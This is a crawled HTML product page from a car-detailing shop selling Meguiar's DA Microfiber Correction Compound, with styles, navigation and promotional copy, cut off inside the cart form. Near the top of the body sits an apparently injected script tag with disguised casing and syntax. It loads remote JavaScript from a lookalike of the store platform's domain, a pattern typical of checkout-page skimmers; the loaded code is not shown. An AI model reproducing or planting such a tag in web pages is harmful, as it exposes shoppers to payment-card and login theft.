

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buffdaddy.com/product/D300
body_size: 9543
content:
<!DOCTYPE html>
<html>
<head>
<title>Meguiar's DA Microfiber Correction Compound</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#010ca3; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#000000; }
.button.edge.on { background-color:#96a8cb !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#2c487f; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.add-to-cart-image { width:200px; position:fixed; display:none; left:72%; top:35%; margin-left:-150px; box-shadow:0px 0px 120px #000000; -moz-box-shadow:0px 0px 120px #000000; -webkit-box-shadow:0px 0px 120px #000000; -moz-box-shadow:0px 0px 120px #000000; -webkit-box-shadow:0px 0px 120px #000000; }
body { background-image:url(/files/1519584/uploaded/loaio51.png); background-repeat:repeat; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; background-color:transparent; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#232526; }
.breadcrumbs .delimiter { font-size:7px; }
.breadcrumbs .link { color:#2c487f; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-color:#fff; }
.centercontainer { background-color:#e5e5e5; vertical-align:top; }
.gapcontainer { background-color:#fff; height:0px; width:100%; border:0px solid black; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:910px; margin:0px auto 10px; }
.leftcontainer { padding:0px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:url(/chicago/siteimage.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&picture.image.crop.apply=false&stage.color=e5e5e5&cache=1767942578447); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 10px; }
.navigation.popup { background-color:#e5e5e5; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#232526; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:0px; background-image:url(/chicago/background.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&cache=1767942578447); }
.rightcontainer { padding:0px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:21px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#232526; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#232526; }
.welcomeelement.link { color:#232526; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 10px; border-bottom:5px solid #7f7f7f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #000000; margin:0px 10px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#000000; color:#e5e5e5; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#customCart { text-align:left; color:#000; }
/* ------------- CUSTOM CART HOVER STYLE ---------------*/
#customCart { border:10px solid #444; background:white; }
#customCart { -moz-background-clip:padding; /* Firefox 3.6 */
-webkit-background-clip:padding; /* Safari 4? Chrome 6? */
background-clip:padding-box; /* Firefox 4, Safari 5, Opera 10, IE 9 */
-moz-border-radius:10px 10px 10px 10px; border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -moz-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -webkit-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -moz-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -webkit-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); background-color:rgba(255, 255, 255, 0.9); border:10px solid rgba(0, 0, 0, 0.6); left:-15%; min-width:140px; padding:15px 20px 20px; position:absolute; top:-100px; display:none; }
/* ------------- PRODUCT DESCRIPTION POP-UP STYLE ---------------*/
#descriptionPopUp { border:10px solid #444; background:none repeat scroll 0 0 #E5E5E5; padding:30px; }
#descriptionPopUp { border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px
    background-color: #E5E5E5; box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -moz-background-clip:padding; /* firefox 3.6 */
-webkit-background-clip:padding; /* safari 4? chrome 6? */
background-clip:padding-box; /* firefox 4, safari 5, opera 10, ie 9 */
-moz-border-radius:10px 10px 10px 10px; border:10px solid rgba(0, 0, 0, 0.6); color:black; position:fixed; top:50px; width:640px; margin:auto; overflow-y:scroll; height:480px; padding-bottom:20px; }
#descriptionPopUp > img:first-child { cursor:pointer; position:absolute; right:16px; top:1%; width:40px; z-index:2; }
#descriptionPopUp .product { height:480px; padding:10px; overflow-y:scroll; overflow-x:hidden; }
#descriptionPopUp .product-viewer { float:right; margin:0px 0px 10px 10px; }
#popupImg img { float:right; width:150px; padding:10px; }
/* ------------- Quick Reference Table CSS ---------------*/
.qrTableMain { border-top:1px solid #000000; border-bottom:1px solid #000000; width:560px; margin:auto; }
.qrTableMain img { cursor:pointer; margin-left:auto; margin-right:auto; }
.qrTable { font-style:italic; font-size:x-small; font-family:verdana, geneva; color:#000000; background-color:#ffffff; }
.qrTable td { border-left:1px solid #000000; border-right:1px solid #000000; text-align:center; vertical-align:middle; }
.qrTable .border td { border-top:1px solid #000000; border-bottom:1px solid #000000; }
.qrProductLogo { width:120px; height:40px; background-image:url(/files/1519584/uploaded/black-table-bar-583x60.png); background-position:0.5% 4%; background-repeat:no-repeat; }
.qrSilverTop { background-image:url(/files/1519584/uploaded/silver-table-bar-583x60.png); background-position:50% 0%; background-repeat:no-repeat; }
.qrSilverBottom { width:60px; background-image:url(/files/1519584/uploaded/silver-table-bar-583x60.png); background-position:50% 92%; background-repeat:no-repeat; padding:0 5px; }
.qrTable .bold { font-weight:bold; }
.qrProductImg { width:120px; height:120px; background-color:#ffffff; }
.qrProductDesc { padding:0px 5px; height:101px; font-size:small; vertical-align:middle; text-align:justify; }
.qrProductDesc div { text-align:justify; }
.qrMoreInfo { width:120px; height:40px; background-image:url(/files/1519584/uploaded/more-info-table-bar3-204x60.png); background-position:3% 96%; background-repeat:no-repeat; }
.QtyDisc { background-image:url("/files/1519584/uploaded/price-bomb-table-bar5-204x60.png"); background-position:92% 90%; }
.qrTable .record td { border:none; }
.qrTable .SKU { margin:0 auto; }
.qrCart { padding-left:5px; }
.qrTable .addtocartbuttons button { width:86px; background-color:#ffffff; border-top:1px solid #000000; border-bottom:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; }
.qrTable .fieldlabel { font-style:italic; font-size:x-small; font-family:verdana, geneva; color:#000000; font-weight:bold; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/account/js/customer.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/product.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768554067595"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style>
.rightcontainer { width:5px ; }

</style><style>
.bottomcontainer img { margin-left: -50px; }
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1519584);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1519584.min.js></scRIpt>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
var my_Cart = $("#pageelement_576853756").prevUntil("#element_576853756_heading").andSelf().wrapAll("<div id='customCart'></div>").parent().detach();
my_Cart.appendTo("#navigationhandle5");
$("#navigationhandle5").css("position","relative")
    .hover(function(){
        $("#customCart").fadeIn(200);
    },
    function(){
        $("#customCart").fadeOut(200);
    });    
});
</script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:570px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/wishlist">Wish List</a></div>
<div class="logo">
<table border="0" style="background-image: url(https://www.storesonlinepro.com/files/1519584/uploaded/buffdaddy-site-hdr-blank-rt-910x179.png); width: 910px; height: 179px;">
<tbody>
<tr>
<td></td>
<td style="height: 25px;"></td>
<td></td>
</tr>
<tr>
<td rowspan="2" style="text-align: center; vertical-align: middle; width: 590px;"><a href="/store/1519584/page/398627586"><img height="130" src="/files/1519584/uploaded/blank box.png" width="500"/></a></td>
<td style="width: 285px; height: 109px;"><img src="/files/1519584/uploaded/hotline-for-site-hdr-500x190.png" style="border: 0px initial initial;" width="285"/></td>
<td style="width: 35px;"><br/></td>
</tr>
<tr>
<td style="vertical-align: middle;"><form action="/store/1519584/search" class="search form" id="pagesearch_565178426" method="get" name="pagesearch_565178426">
<table class="page-search" style="margin-left: auto; margin-right: auto;">
</table>
<table border="0" style="width: 270px; margin-left: auto; margin-right: auto;">
<tbody>
<tr>
<td><input class="input textfield" id="searchwords_565178426" maxlength="80" name="searchwords" size="20" style="width: 100%;" type="text"/></td>
<td style="width: 10px;"></td>
<td class="button" style="width: 50px;"><button class="input button custom left middle right standard" id="searchsmall_565178426" name="searchsmall_565178426" type="submit" value="Search">
<div class="text">Search</div>
</button>
</td>
</tr>
</tbody>
</table>
</form></td>
<td></td>
</tr>
<tr>
<td></td>
<td style="height: 15px;"></td>
<td><br/></td>
</tr>
</tbody>
</table>
<br/></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:16%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Buff Daddy" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Buff+Daddy&amp;context.state=ndd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/shipping" id="navigationhandle2"><img class="dynamicimage" alt="Shipping" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Shipping&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/contact" id="navigationhandle3"><img class="dynamicimage" alt="Contact" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Contact&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/about" id="navigationhandle4"><img class="dynamicimage" alt="About" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=About&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/cart" id="navigationhandle5"><img class="dynamicimage" alt="Cart" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Cart&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item last" style="width:16%;"><a class="link" href="/kevinbrownmethod" id="navigationhandle6"><img class="dynamicimage" alt="KBM" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=KBM&amp;context.state=ddn&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Meguiar&apos;s DA Microfiber Correction Compound" id="pagetitle" src="/chicago/pagetitle.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;title.text=Meguiar%27s+DA+Microfiber+Correction+Compound&amp;font=Arial&amp;fontsize=13&amp;fontcolor=000000&amp;cache=1767942578447"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
            <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Buff Daddy</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/category/30776878">All Products</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/category/30776694">Meguiar's</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Meguiar's DA Microfiber Correction Compound</a></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_591870566">
<div class="space margin"><div class="space pagetext" id="pageelement_631656840">
<div class="panel"><div><img src="/files/1519584/uploaded/nav-shop-by-category-148x25.png" style="border: 0px initial initial;"><br>
<a href="/store/1519584/page/403771640"><img src="/files/1519584/uploaded/nav-sanding-products-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/405499568"><img src="/files/1519584/uploaded/nav-backing-plates-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/412641914"><img src="/files/1519584/uploaded/nav-interface-pads-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/406911574"><img src="/files/1519584/uploaded/nav-buffing-pads-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/50000202"><img src="/files/1519584/uploaded/nav-machines-148x26.png"></a><br>
<a href="/store/1519584/page/422475692"><img src="/files/1519584/uploaded/nav-paint-care-148x26.png"></a><br>
<a href="/store/1519584/page/406891730"><img src="/files/1519584/uploaded/nav-detailing-liquids-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/4284188"><img src="/files/1519584/uploaded/nav-accessories-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/apparel"><img src="/files/1519584/uploaded/nav-apparel-148x26.png"></a><br>
<br>
<img height="25" src="/files/1519584/uploaded/nav-shop-by-brand-148x25.png" style="border: 0px initial initial;" width="148"><br>
<a href="/store/1519584/shop/bybrand/rupes"><img src="/files/1519584/uploaded/nav-rupes-148x26.png"></a><br>
<a href="/store/1519584/page/399293616"><img src="/files/1519584/uploaded/nav-meguiar's-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/399293618"><img src="/files/1519584/uploaded/nav-mirka-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/shop/bybrand/prevost"><img src="/files/1519584/uploaded/nav-prevost-148x26.png" style="border: 0px initial initial;"></a><br>
<br>
<img src="/files/1519584/uploaded/nav-specials-148x25.png" style="border: 0px initial initial;"><br>
<a href="/store/1519584/page/399293586"><img src="/files/1519584/uploaded/kits-combo-packs-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/othercoolstuff"><img src="/files/1519584/uploaded/nav-other-cool-stuff-148x26.png" style="width: 148px; height: 26px;"></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_577924728">
        <div class="headingcontainer"><img class="heading dynamicimage" alt="Meguiar&apos;s DA Microfiber Correction Compound" src="/account/images/heading.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;location.state=center&amp;link=010ca3&amp;title.text=Meguiar%27s+DA+Microfiber+Correction+Compound&amp;font=ZurichCondensed&amp;fontsize=17&amp;stage.width.max=550&amp;stagecolor=e5e5e5&amp;width=550&amp;cache=1767942578447"><h1 class="product-title heading hide">Meguiar's DA Microfiber Correction Compound</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1519584/uploaded/D300-trio-500x500p.png" rel="lightbox[612398956]" title="Meguiar&apos;s DA Microfiber Correction Compound" id="product_612398956_view"><img class="image dynamicimage" id="product_612398956_lightbox" alt="Meguiar&apos;s DA Microfiber Correction Compound" title="Meguiar&apos;s DA Microfiber Correction Compound" src="/account/images/image.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2FD300-trio-500x500p.png&amp;picture.width.max=220&amp;picture.image.mask.apply=false&amp;stage.width.max=550&amp;cache=1767942578447"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><strong>&quot;Get ready to lay the <span style="text-decoration: line-through;">smack</span>&nbsp;<span style="color: #ff0000;">SMAT</span> down!&quot;</strong><br>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>SMAT</strong></span> stands for <strong><span style="color: #ff0000;">S</span>uper <span style="color: #ff0000;">M</span>icro <span style="color: #ff0000;">A</span>brasive <span style="color: #ff0000;">T</span>echnology</strong>, and it is part of what makes this such a miraculous compound. &nbsp;In layman&#39;s terms, SMAT Technology uses cutting-edge abrasives that are very tiny, very durable, and cut like crazy. &nbsp;News flash- this products leaves an incredibly glossy finish!<br>
<br>
While we are confident that&nbsp;this product will BLOW YOU AWAY the first time you try it, DA Microfiber Correction Compound was designed specifically for use with&nbsp;<strong>Meguiar&#39;s DA Microfiber Cutting Discs</strong>. &nbsp;For optimum performance, it is imperative that you use the two together.<br>
<br>
<em><strong>Meguiar&#39;s DA Microfiber Correction Compound:</strong></em><br>
<br>
<strong>&bull; Features tremendous cutting power.</strong><br>
It was designed to eliminate light to moderate defects, including: scratches, swirl marks, bug etching, and water spots. &nbsp;When used properly, DA Microfiber Correction Compound will deliver rotary-like performance, without the risks involved with using a rotary polisher.<br>
<br>
<strong>&bull; Works incredibly fast.</strong><br>
There is no need for multiple applications. &nbsp;Most defects are eliminated after one thorough application. The results are so impressive, you truly may not believe what you are seeing!<br>
<br>
<strong>&bull; Leaves the paint scour &amp; swirl-free.</strong><br>
There is no need to buff with a secondary compound or polish. &nbsp;Should any micro-marring exist after using DA Microfiber Correction Compound, a quick pass of Meguiar&#39;s DA Microfiber Finishing Wax will eliminate any micro-marring and provide incredible gloss and durable protection.<br>
<br>
<strong>&bull; Is a low splatter, low dusting formula.</strong><br>
Less dust means you&#39;ll save you time during cleanup because the work environment stays clean. &nbsp;Low splatter means there&#39;s no need to mask or cover areas such as cowl vents, windshield wipers, and grilles.<br>
<br>
<strong>&bull; Is easy to apply, and remove.</strong><br>
I wish all other compounds were this easy to work with... but they&#39;re not. &nbsp;Ease of use is just another BIG feature that makes Meguiar&#39;s DA Correction Compound so unique!</p>
<p align="center"><span style="color: #ff0000;"><em>Check out the entire Meguiar&#39;s DA Microfiber Correction System and related items&nbsp;<a href="http://www.buffdaddy.com/meguiars/damicrofibersystem">here.</a></em></span></p>
<a href="/files/1519584/uploaded/bomb-pricesheet-main-785x725.png" onclick="window.open('/files/1519584/uploaded/bomb-pricesheet-main-785x725.png','','scrollbars=yes,resizable=yes,width=704,height=650,left='+(screen.availWidth/2-352)+',top='+(screen.availHeight/2-325)+'');return false;" target="_blank"><img src="/files/1519584/uploaded/bomb-wing-paint-care-560x74.png" style="display: block; margin-left: auto; margin-right: auto;" width="550"></a> <img alt="" src="/files/1519584/uploaded/blank box.png" style="width: 680px; height: 1px; "> </span>
<div style="clear:both"></div>
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
D300</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
 </td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_612398956_1" id="variations_612398956_1">
<div class="title">
